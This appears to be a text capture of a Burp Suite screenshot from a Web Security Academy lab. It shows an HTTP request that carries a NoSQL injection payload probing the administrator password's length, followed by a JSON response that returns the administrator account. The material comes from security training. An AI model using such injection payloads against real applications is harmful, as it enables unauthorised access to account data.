 Request
Pretty Raw Hex
1 GET /user/lookup ?user=administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b HTTP/2
2 Host: 0a8c007c04ec37e1809335f600630004.web-security-academy.net
3 Cookie: session=3LZ22nXl2wuzWKNfIX02T0TLDnLuQlWV
4 Sec-Ch-Ua-Platform : "Windows"
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
6 Sec-Ch-Ua : "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile : ?0
8 Accept: */*
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : cors
11 Sec-Fetch-Dest : empty
12 Referer: https://0a8c007c04ec37e1809335f600630004.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding : gzip, deflate, br
14 Accept-Language : en-US,en;q=0.9
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 96
5
6 {
7 "username" :"administrator" ,
8 "email" :"admin@normal-user.net" ,
9 "role" :"administrator"
10 }